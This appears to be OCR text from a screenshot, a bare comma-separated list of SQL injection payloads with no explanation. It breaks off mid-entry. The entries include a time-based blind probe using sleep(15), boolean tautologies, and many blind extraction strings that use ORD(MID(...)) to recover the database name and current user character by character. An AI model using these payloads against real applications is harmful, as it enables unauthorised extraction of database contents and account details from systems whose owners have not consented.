
Bajawa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
Ampah%' AND
(SELECT QUARTER(NULL XOR NULL)) IS NULL AND 'ZBbI%'='ZBbI
,
0'
AND 51=51 AND 'ZHyf' LIKE 'ZHyf
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),10,1))>64 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),10,1))>110
AND 'EXfJ' LIKE 'EXfJ
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),14,1))>106 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),6,1))>110
AND 'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE()
AS NCHAR),0x20)),8,1))>100 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),7,1))>99 AND
'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER()
AS NCHAR),0x20)),4,1))>96 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),15,1))>103 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),4,1))>72 AND
'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),11,1))>112 AND 'oHPd' LIKE 'oHPd
,
0' AND